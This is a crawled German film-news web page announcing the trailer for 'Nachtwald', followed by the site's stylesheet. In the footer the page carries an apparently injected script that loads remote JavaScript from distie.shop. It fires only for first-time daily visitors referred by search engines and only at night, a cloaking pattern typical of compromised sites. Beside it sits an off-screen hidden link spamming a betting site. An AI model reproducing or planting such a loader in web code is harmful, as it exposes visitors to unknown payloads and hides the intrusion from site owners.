

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html
body_size: 5116
content:

<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml"  xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="de-de" lang="de-de" dir="ltr" >
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>
		  <base href="https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Kino, Trailer, Nachtwald" />
  <meta name="description" content="Kino Trailer, Nachtwald" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Nachtwald [Trailer] - Kino News</title>
<meta property="og:title" content="Nachtwald [Trailer] - Kino News"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html"/>
<meta property="og:image" content="https://www.kinonews.de/images/filme/2022/11/nachtwald/nachtwald-plakat-t.jpg" />
<meta property="og:description" content="Kino Trailer, Nachtwald" />
<meta property="og:site_name" content="Kino News" />
<meta property="og:locale" content="de_DE"/>

  <link href="/templates/kinonews/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://www.kinonews.de/index.php/component/search/?Itemid=111&amp;catid=11&amp;id=15716&amp;format=opensearch" rel="search" title="Suchen Kino News" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/modules/mod_phoca_facebook_comments/assets/style.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
  <script type="text/javascript">
function MySpaceGetThis(U)
{
    var targetUrl = 'http://www.myspace.com/index.cfm?fuseaction=postto&u=' + encodeURIComponent(U);
    window.open(targetUrl, 'ptm', 'height=450,width=440').focus();
}
</script>
  <meta property="fb:app_id" content="369615453124932" />
  <meta property="fb:admins" content="100000570759869,100002310185952,100005220036659" />

		<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
		<link rel="stylesheet" href="/templates/kinonews/css/template.css" type="text/css" />
        
        <link rel="apple-touch-icon" href="/apple-icon.png"/> 
		
</head>
<body>

 <div id="superbanner"></div><!--#skyscraper-->

<div id="wrapper">

    <div id="head">
    <div id="logo"><h1><a href="http://www.kinonews.de">
      <img src="/../../images/standard/kinonews-logo.gif" width="230" height="61"></a></h1></div> 
    <div id="menue">		<div class="moduletable_menu">
					
<ul class="menu">
<li class="item-101 parent"><a href="/" >Home</a></li><li class="item-102 active parent"><a href="/index.php/kino.html" >Kino</a></li><li class="item-103 parent"><a href="/index.php/heimkino.html" >Heimkino</a></li><li class="item-288"><a href="/index.php/streaming.html" >Streaming</a></li><li class="item-104 parent"><a href="/index.php/game.html" >Game</a></li><li class="item-174"><a href="/index.php/kino-news-tv.html" >TV</a></li><li class="item-105"><a href="/index.php/musik.html" >Musik</a></li><li class="item-107"><a href="/index.php/gewinnspiele.html" >Gewinnspiele</a></li></ul>
		</div>
	</div>
    <div id="submenue">		<div class="moduletable">
					
<ul class="menu">
<li class="item-112"><a href="/index.php/kino/jetzt-im-kino.html" >Jetzt im Kino</a></li><li class="item-185"><a href="/index.php/kino/vorschau.html" >Vorschau</a></li><li class="item-111 current active"><a href="/index.php/kino/trailer.html" >Trailer</a></li><li class="item-192"><a href="/index.php/kino/stars.html" >Stars</a></li></ul>
		</div>
	</div>
    <div id="buttons">
    <a href="http://www.mcdonalds.de" target="_blank">
      <img src="/../../images/standard/mcdonalds.gif" title="McDonald's"></a> <a href="http://www.facebook.com/kinonews" target="_blank" title="Kino News @ Facebook"><img src="/../../images/standard/facebook.gif"></a>
      </div>
       
  </div><!--#head-->
    
    <div id="content"> 
    
    <div id="top">		<div class="moduletable">
					

<div class="custom"  >
	<p style="text-align: center;">
<script type="text/javascript">
    adscale_slot_id="NGY3YzAw";
</script><script src="http://js.adscale.de/getads.js" type="text/javascript"></script></p>
</div>
		</div>
	</div><!--#top-->
    
     <div id="component">


<div class="item-page_trailer">



	<h2>
			<a href="/index.php/kino/trailer/15716-nachtwald-trailer.html">
		Nachtwald [Trailer]</a>
		</h2>
    
    

    








<div class="img-fulltext-left">
<img
		src="/images/filme/2022/11/nachtwald/nachtwald.jpg" alt="Nachtwald"/>
</div>

<p>
	<strong>Kinostart: 24. November 2022</strong></p>
<p>
	&nbsp;</p>
<p>
	<strong>Der Trailer zum Film&nbsp;</strong></p>
<p>
	<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/3pWq9YXihmQ" title="YouTube video player" width="640"></iframe></p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	&nbsp;</p>

	
 
</div>


<div id="left">		<div class="moduletable-test">
					<div id="phoca-facebook-comments">
<div class="pfbcs">
<fb:send href="https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html" font=""></fb:send></div>
<div class="pfbct">
<a href="http://twitter.com/share" class="twitter-share-button"  data-count="horizontal" data-url="https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html" data-via="1">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div>
<div class="pfbcp">
<g:plusone size="medium"></g:plusone><script type="text/javascript" src="http://apis.google.com/js/plusone.js"></script></div>
<div class="pfbcm">
<a href="javascript:MySpaceGetThis('https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html')"><img src="http://cms.myspacecdn.com/cms//ShareOnMySpace/Myspace_btn_Share.png" border="0" alt="Share on Myspace" /></a></div>
<div class="pfbci">
<script type="text/javascript" src="http://platform.linkedin.com/in.js"></script><script type="in/share" data-url="https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html" data-counter="right" ></script></div>
<div class="pfbcl">
<iframe src="http://www.facebook.com/plugins/like.php?app_id=133499630061802&amp;href=https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html&amp;send=false&amp;layout=standard&amp;width=498&amp;show_faces=0&amp;action=like&amp;colorscheme=light&amp;font&amp;height=26" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:498px; height:26px;" allowTransparency="true"></iframe></div>
<script>(function(d){
  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
  js = d.createElement('script'); js.id = id; js.async = true;
  js.src = "//connect.facebook.net/de_DE/all.js#xfbml=1&amp;appId=369615453124932";
  d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script><div class="pfbcc"><fb:comments href="https://www.kinonews.de/index.php/kino/trailer/15716-nachtwald-trailer.html" num_posts="5" width="440" ></fb:comments></div><div class="cb"></div></div>
		</div>
	</div><!--#left--></div><!--#component-->    
    <div id="right">		<div class="moduletable_banner">
					

<div class="custom_banner"  >
	<script type="text/javascript">
    adscale_slot_id="NGYzZDQw";
</script><script type="text/javascript" src="http://js.adscale.de/getads.js"></script></div>
		</div>
			<div class="moduletable">
					<h3>Archiv durchsuchen!</h3>
					<form action="/index.php/kino/trailer.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suche: </label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="35" value=" ---"  onblur="if (this.value=='') this.value=' ---';" onfocus="if (this.value==' ---') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="111" />
	</div>
</form>
		</div>
			<div class="moduletable">
					<h3>Newsletter</h3>
					

<div class="custom"  >
	<form action="../newsletter.php" method="POST">
	<div class="newsletter">
		E-Mail-Adresse:<br />
		<input name="EMail" size="25" type="text" /><br />
		&nbsp;</div>
	<div class="newsletter">
		<input checked="checked" name="Action" type="radio" value="subscribe" /> anmelden<br />
		<input name="Action" type="radio" value="unsubscribe" /> abmelden<br />
		&nbsp; <input class="button" name="SubmitBtn" type="submit" value="Abschicken" /></div>
</form>
</div>
		</div>
			<div class="moduletable">
					<h3>Kino News TV</h3>
					

<div class="custom"  >
	<p style="margin-left: 40px;">
	<a href="http://www.kinonews.de/index.php/kino-news-tv.html"><img alt="" src="/images/kino-news-tv/kino-news-tv-start-t.jpg" style="width: 68px; height: 38px; float: left;" /></a>&nbsp;<a href="http://www.kinonews.de/index.php/kino-news-tv.html"> Sendung verpasst?<br />
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Kein Problem.</a></p>
</div>
		</div>
			<div class="moduletable">
					<h3>Neueste Trailer</h3>
					<ul class="latestnews">
	<li>
		<a href="/index.php/kino/trailer/16644-der-medicus-2-trailer.html">
			Der Medicus 2 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16640-avatar-fire-and-ash-trailer.html">
			Avatar: Fire And Ash [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16646-bibi-blocksberg-das-grosse-hexentreffen-trailer.html">
			Bibi Blocksberg – Das große Hexentreffen [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16642-stromberg-wieder-alles-wie-immer-trailer.html">
			Stromberg - Wieder alles wie immer [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16638-zoomania-2-trailer.html">
			Zoomania 2 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16636-wicked-teil-2-trailer.html">
			Wicked - Teil 2 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16634-die-unfassbaren-3-now-you-see-me-trailer.html">
			Die Unfassbaren 3 - Now You See Me [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16632-mission-santa-ein-elf-rettet-weihnachten-trailer.html">
			Mission Santa - Ein Elf rettet Weihnachten [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16628-no-hit-wonder-trailer.html">
			No Hit Wonder [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16626-all-das-ungesagte-zwischen-uns-regretting-you-trailer.html">
			All das Ungesagte zwischen uns - Regretting You [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16624-jane-austen-und-das-chaos-in-meinem-leben-trailer.html">
			Jane Austen und das Chaos in meinem Leben [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16622-amrum-trailer.html">
			Amrum [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16620-a-big-bold-beautiful-journey-trailer.html">
			A Big Bold Beautiful Journey [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16616-die-schule-der-magischen-tiere-4-trailer.html">
			Die Schule der magischen Tiere 4 [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16614-ganzer-halber-bruder-trailer.html">
			Ganzer halber Bruder [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16612-the-long-walk-todesmarsch-trailer.html">
			The Long Walk - Todesmarsch [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16610-22-bahnen-trailer.html">
			22 Bahnen [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16608-die-rosenschlacht-trailer.html">
			Die Rosenschlacht [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16605-was-liebe-wert-ist-materialists-trailer.html">
			Was Liebe wert ist - Materialists [Trailer]</a>
	</li>
	<li>
		<a href="/index.php/kino/trailer/16603-das-kanu-des-manitu-trailer.html">
			Das Kanu des Manitu [Trailer]</a>
	</li>
</ul>
		</div>
	</div><!--#right-->
         
        
        
        
         
        
    </div><!--#content-->

    
    <div id="footer">		<div class="moduletable">
					

<div class="custom"  >
	<ul>
	<li>
		<a href="http://www.kinonews.de/index.php/home/impressum/310-impressum.html" title="Impressum">Impressum</a></li>
	<li>
		<a href="http://www.kinonews.de/index.php/home/impressum/884-datenschutz.html" title="Datenschutz">Datenschutz</a></li>
	<li>
		<a href="http://www.kinonews.de">&copy; KinoNews.de</a></li>
</ul>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script><div style="position: absolute;left: -7621px;">
	Tauche ein in eine Welt voller Spielspa&szlig;, Nervenkitzel und Gewinnaussichten: <a href="https://bet-365.ch/de/">bet 365</a> bietet dir alles, was du f&uuml;r ein erstklassiges Online-Spielerlebnis brauchst</div>
</div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	<script type="text/javascript">
adscale_slot_id='NGY3YmMw';
adscale_pub_fc_bycount=2;
adscale_pub_fc_bytime=3600; // Sekunden
adscale_pub_fc_delay=30; // Sekunden
adscale_pub_fc_wait=2; // Sekunden
</script><script type="text/javascript" src="http://cotads.adscale.de/js/pubfc.js"></script></div>
		</div>
	</div><!--#footer-->
    

    
</div><!--#wrapper-->

    <div id="skyscraper">		<div class="moduletable">
					

<div class="custom"  >
	<script type="text/javascript">
    adscale_slot_id="NTFlMzAw";
</script><script type="text/javascript" src="http://js.adscale.de/getads.js"></script></div>
		</div>
	</div><!--#skyscraper-->
<!-- ### -->
   
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-935551-1']);

_gaq.push (['_gat._anonymizeIp']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kinonews.de/templates/kinonews/css/template.css
body_size: 2805
content:
@charset "utf-8";

*		{ margin: 0px; padding: 0px; border: 0px; }
html	{ height: 100.2%;  }
body	{ font-family: Verdana, Geneva, sans-serif; background-color:#F6F6F6;}

/**** GRUNDGERÜST ****/
div#wrapper { background-color: white; border-right: 5px solid #E8E8E8; border-top: 5px solid #E8E8E8; margin-right:15px; margin-top:15px; float: left;}





/**** MENÜ ****/

div#head { border-bottom: 5px solid #E8E8E8; display: table; padding:15px;}

div#logo { position:relative; top:4px; left:0px; height:0px; width:0px;  }

div#buttons {position:relative; z-index: 2; top:-15px; left:900px; height:0px; width:100px;}

div#menue {  margin-left:215px;  width: 740px; padding-top:0px; border-bottom: 3px solid #E8E8E8; height:35px;}



.moduletable_menu {  }

.menu ul {}
  
  .menu li {
	list-style:none;    
    margin-left: 0px; 
	margin-top: 7px;
	padding: 0px;  
	float:left;
    padding-left: 16px;
  }

  .menu a {
	font-size:17px;
	font-weight:600;
    color: #000000;		
	text-decoration: none;
  }
  
  .menu a:hover {
    color: #EA2828;
	text-decoration: none;
  }
  
#menue ul li.active a
 {
color: #EA2828;}



  
div#submenue { clear:both; margin-left:227px;  width: 728px; height:30px;  margin-top:5px; }

#submenue ul { }
  
  #submenue li {
	  font-size:12px;
	  font-weight:600;

	list-style:none;    
    margin: 5px;
	padding: 0px;  
	float:left;
/****    border-right: 2px solid #999999;****/
    padding-right: 10px;
  }

  #submenue a {
		  font-size:12px;
	  font-weight:600;
	color: #999999;
	text-decoration: none;
  }
  
  #submenue a:hover {
    color: #EA2828;
	text-decoration: none;
  }
  
#submenue ul li.active a
 {
color: #EA2828;}
  
  
/**** INHALT ****/
  
div#content { width:955px; margin-top:20px;  min-height: 500px; overflow: hidden; display: table; padding-left:15px; padding-right:15px;}

div#component { float:left; width:640px; margin-top:15px;  }


.img-intro-left	{float:left; margin-right:10px; margin-bottom:10px;}

.item-separator {clear:left; border-bottom: 2px solid #E8E8E8; margin-bottom:10px; margin-top:0px; }



#right .moduletable .item-separator { margin-top:0px; margin-bottom:2px;}

.cols-5 .item { width:128px; float:left;  }

.cols-5 .item img { margin-left:4px;}


.cols-2 .item { width:320px; float:left;  }

.cols-2 .item img { margin-right:10px;  }




div#top { width: 955px; }

div#left { width: 640px; float: left; }

div#right { width: 300px; float: right; height:100% }

div#skyscraper { position:absolute; z-index: 2; top:110px; left:1005px;}

div#superbanner { width:955px; margin-left: 110px; }

p.fotoshow { width:640px; text-align:center; }
#article-index { display:none;}
.pagenavcounter { font-size:13px; float:right;  color: #EA2828; margin-top:6px;}


/**** ALLGEMEIN ****/

a {
    font-weight: 600;
    color: #EA2828;
	text-decoration: none;	
  }
a:hover { 
    font-weight: 600;
    color: #000000;	
	text-decoration: none;
  }
  
h2 { font-size:17px; margin-bottom:5px}

h3 { font-size:13px; margin-bottom:5px; color: #000000;}

p { font-size:13px; margin-bottom:5px; line-height:1.3; margin-top:10px; }

.readmore { margin:0px;}

/**** text-align:justify ****/


ul { list-style-type: none; }

li {  }

.title { font-size:15px;}


.pagination  { float: right;  }

.pagination li { font-size:12px; float:left; margin:10px; }

li.pagination-start {display: none}

li.pagination-end {display: none}



.item-page_fotoshow .pagination  {  width:640px; color:#FFFFFF}

.item-page_fotoshow .pagination li { font-size:12px; margin:10px; float:left; width:300px;}

.item-page_fotoshow .pagination  {  width:640px; text-align:center; color:#FFFFFF}

.item-page_fotoshow .pagination li { font-size:12px; margin:10px; float:left; width:300px;}**/







/**** MODULE ****/

#lofasc-91 { margin-left:10px;  }

#lofasc-91 .lof-inner { margin-left:3px;}

.lof-ass .lof-navigator li h4, .lof-ass .lof-navigator a { font-size:14px; }

.lof-ass .lof-navigator li i, .lof-ass .lof-navigator a i { font-size:11px}

.lof-ass .lof-navigator p { margin:0px;}

.lof-ass .lof-description h4 a:hover{
	
    color: #EA2828; text-decoration:none
}



.lof-articlessroller{	    margin-left: 10px;}

.lof-articlessroller .lof-inner {
    background: none repeat scroll 0% 0% rgb(240, 240, 240);
    -moz-transition: background-color 1s ease 0s;
    margin: 0px;
    position: relative;
    padding: 0px;
}



#phoca-facebook-comments { margin-top:30px;}

#phoca-facebook-comments .pfbcs {
	margin-right: 10px;
}




/**** RECHTS ****/

#right div.moduletable  { background-color:#E8E8E8; margin-bottom:15px; padding-bottom:10px;

 overflow:hidden;


/**background-image:url(../../../images/standard/schatten.jpg);
  background-repeat:no-repeat;
  background-position:100% 100%;**/
  
  box-shadow: 0px -1px 2px #6E6E6E inset;
  
border-bottom-left-radius: 5px;
   border-bottom-right-radius: 5px;

   


 }
 

 
#right div.moduletable_banner  { margin-bottom:15px; margin-top:15px; }

 
#right div.moduletable img { padding-left:10px; }
#right div.moduletable .title { padding-left:0px; font-size:12px;  padding-right:5px;}
#right div.moduletable .title-fotoshow { padding-left:10px; font-size:12px;}
 
#right .img-intro-left { margin-bottom:0px;}

#right .column-1 { margin-top:10px; margin-right:10px;}

#right .column-1 h5 { font-weight:normal}

/**#right div.moduletable .custom { height:250px;}**/

#right div.moduletable .category-module { padding-bottom:10px;}

#right  ul { color:#000000; margin:5px; font-size:12px; list-style-type: square; }
  
  #right li { margin-left: 18px; margin-right:5px; }

  #right a { color: #000000; text-decoration: none; font-weight: 400;}
  
  #right a:hover { color: #EA2828; text-decoration: none;}
  
  #right h3 { font-size:11px; color:#ffffff; background-color:#8C8C8C; padding-left:10px; padding-top:6px; padding-bottom:5px;  margin-top:0px; margin-bottom:0px; text-transform:uppercase; 
background-image:url(../../../images/standard/rechts-bg.png);

 /**   border-top-left-radius: 10px;
   border-top-right-radius: 10px; **/
   
   
   
  border-bottom: 1px solid #000000;
  
   /**box-shadow: 0px 3px 2px #6E6E6E;

   height:19px;**/
 }

#right .latestnews { margin-top:10px;}


#right .moduletable .readmore { font-size:13px; font-weight:normal; }


#right div.moduletablenewsletter  { background-color:#E8E8E8; margin-bottom:15px; padding-bottom:10px;

 overflow:hidden;


/**background-image:url(../../../images/standard/schatten.jpg);
  background-repeat:no-repeat;
  background-position:100% 100%;**/
  
  box-shadow: 0px -1px 2px #6E6E6E inset;
  
border-bottom-left-radius: 5px;
   border-bottom-right-radius: 5px;  


 }

.newsletter { margin:10px; font-size:12px;}


/**** LINKS ****/

#left .moduletable { clear:left; margin-bottom:40px;}
#left .moduletable li { font-weight: 600; }
#left .moduletable ol { list-style-position:inside;}
#left .moduletable .intro { font-size:13px; font-weight:normal; margin-top:0px; margin-bottom:0px;}
#left .moduletable p { margin:0px;}
#left .moduletable .readmore { font-size:13px; font-weight:normal; }


.moduletable br { display:none;}


#left .moduletable_charts img { margin-top:5px;}


#left kinocharts h2 { margin-bottom:30px;}



#left .moduletable h3 { font-size:12px; margin-bottom:15px; margin-top:0px; color: #8C8C8C; 
/**background-image:url(../../../images/standard/verlauf.gif);**/

padding:4px; 
padding-left:5px;
text-transform:uppercase; 
border-bottom: 2px solid #8C8C8C;

}

.article-info-term { display:none;}
.create { font-size:13px; float:right;  color: #EA2828; }
.item-page .create { font-weight:bold; margin-top:7px;}


/**** BEITRÄGE ****/

.item-page {margin-bottom:0px;}



.item-page ul { list-style-position:inside; list-style-type: square; font-size: 12px; margin-top:10px;}

.item-page li { margin-top:5px;}


.item-page_fotoshow .img-fulltext-left { display:none; height:0px; margin:0px;}

.item-page_trailer .img-fulltext-left { display:none; height:0px; margin:0px;}

.item-page_geburtstag .img-fulltext-left { float:left; margin-right:15px;}

.item-page_trailer p { margin-top:0px; }

.item-page h2 { font-size:20px; margin-bottom:5px; float:left}

.item-page_fotoshow h2 { float:left;}

.blog_trailer h2 { display:none;}

/****.item-page_trailer h2 {position:relative; top:510px; height:0px; margin:0px;}

.item-page_trailer .intro {position:relative; top:540px; height:0px; }****/


.formular { border: 2px solid #E8E8E8; width:380px; padding:15px; font-size:14px;}
.cfdiv_radio label {font-size:11px}

.cfdiv_radio label { max-width:300px;}

.info-gewinn { float:left; margin-right: 15px; margin-bottom:10px; }

.info { width:180px; float:left; margin-right: 15px; background-color:#E8E8E8; padding:5px; margin-bottom:10px; }

.info p {font-size:10px; padding:5px; margin-bottom:0px; margin-top:0px; text-align:left;}


.intro { font-size:14px; font-weight:800; margin-top:20px; }

.trailer-button {display:block; position:relative; z-index: 2; top:-33px; left:0px; height:0px; width:157px; text-align:right;}



.trailer-button img { width:37px; height:30px;}

.fotoshow-button { display:none;}

.ticket-button { display:none;}




/*.item-page .trailer-button {position:relative; z-index: 2; top:-30px; left:520px; height:0px;}*/

.item-page .trailer-button {display:block; position:relative; z-index: 2; top:-30px; left:0px; height:0px; width:630px; text-align:right;}

.item-page .trailer-button img { width:55px; height:45px; margin-left:5px;}




/****#binde { height:30px; width:640; border-top:2px solid #cccccc; border-bottom:2px solid #cccccc; margin-top:10px;}****/


.content-links {font-size:12px;  }

.content-links ul { list-style-position:inside; list-style-type: square; color: #EA2828; margin-top:20px;}

.content-links li { margin-top:5px;}

.content-links a { color: #EA2828; text-decoration: none;}
  
.content-links a:hover { color: #000000; text-decoration: none;}



/**** BLOG ****/

.blog .intro { font-size:13px; font-weight:normal; margin-top:0px; }


.blog-featured .intro { font-size:13px; font-weight:normal; margin-top:0px; padding:0px;  }



.blog_trailer .intro { display:none;}


.blog_fotoshow .intro { display:none;}



.chronoform { display:none;}



/**** FOOTER ****/

#footer {border-top: 5px solid #E8E8E8;}

#footer li {  margin-left:15px; margin-bottom:30px; color: #666666; margin-top:20px; float:left; font-size:12px}

#footer li a {color: #666666;}

#footer li a:hover {color: #EA2828;}



/**** SUCHE ****/

#searchForm { border: 2px solid #E8E8E8; padding:10px; font-size:14px}

#search-searchword { background-color:#E8E8E8}

.button { background-color:#EA2828; color:#FFF}

.search-results { margin-bottom:20px;}

.result-title { margin-top:20px;}
.result-category { font-size:12px; float:left; margin-right:10px;}
.result-text { font-size:12px;}
.result-created { font-size:12px;}



